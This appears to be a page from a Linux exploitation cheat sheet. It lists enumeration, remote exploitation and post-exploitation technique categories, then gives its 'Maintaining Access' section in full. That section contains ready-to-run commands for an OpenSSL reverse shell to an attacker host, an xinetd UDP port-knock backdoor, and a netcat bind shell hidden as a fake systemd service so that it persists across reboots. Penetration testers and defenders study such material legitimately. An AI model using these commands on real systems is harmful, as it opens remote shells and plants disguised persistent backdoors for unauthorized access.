 Linux Exploitation
1.Enumeration
Remote Enumeration
79
Local Enumeration
64
2.Remote Exploitation
Password Spraying Attack
14
Exploiting Samba
26
Exploiting Shellshock
17
Exploiting Heartbleed
9
Exploiting Java RMI Registry
10
Exploiting Java Deserialization
2
Exploiting Apache Tomcat
20
PHP Cgi Argument Injection RCE
5
dRuby RMI Exploit
6
3.Post-Exploitation
Privilege Escalation
6
Lateral Movement
16
Data Exfiltration
19
Maintaining Access
OpenSSL Reverse Shell
1. Generate SSL certificate key pair for
listener
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
2. Setup listener with generated certificate
openssl s_server -quiet -key key.pem -cert cert.pem -port 443
3. Create a named pipe as a file and setup openssl
connection to attacker machine to spawn a shell over SSL
mkfifo /tmp/x; /bin/bash -i < /tmp/x 2>&1 \ | openssl s_client -
quiet -connect [attacker-ip]:443 > /tmp/x; rm /tmp/x
ICMP Reverse Shell
icmpsh
https://inquisb.github.io/icmpsh/
Xinetd UDP Portknock Backdoor
1. On target machine, create a custom xinetd
service using a bash script
https://gist.github.com/anonymous/3cb8e474b6bb3fd3787bda1e1a55cf56
2. Setup a netcat listener
nc -nvlp 1234
3. Send a single UDP packet to port 65534
nmap
nmap -sU -p 65534 [target-ip]
hping3
hping3 -2 -c 1 [target-ip] -p 65534
Systemd Netcat Bind Shell
1. Upload/Copy netcat to systemd directory
and call it systemd-service
cp /bin/nc /lib/systemd/systemd-service
2. Create a file called systemd.service that
will create a bind shell on TCP port 56825
[Unit]
Description = Systemd Service
After = network.target
[Service]
ExecStart = /lib/systemd/systemd-service -lvp 56825 -e /bin/
sh
[Install]
WantedBy = multi-user.target
3. Enable + Start our custom created
Systemd Netcat Bind Shell service
Enable
systemctl enable systemd.service
Start
systemctl start systemd.service
4. Check if service is running and listening
on port 56825
netstat -auntp | grep 56825
5. Connect to target on port 56825
nc [target-ip] 56825